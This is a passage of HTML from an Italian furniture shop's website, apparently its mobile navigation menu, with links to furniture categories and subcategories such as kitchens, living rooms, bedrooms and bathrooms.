            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/natale.html"
                       title="Natale">
                        Natale                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-465' ?
                           0 : 'category-node-465'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-465',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-465',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
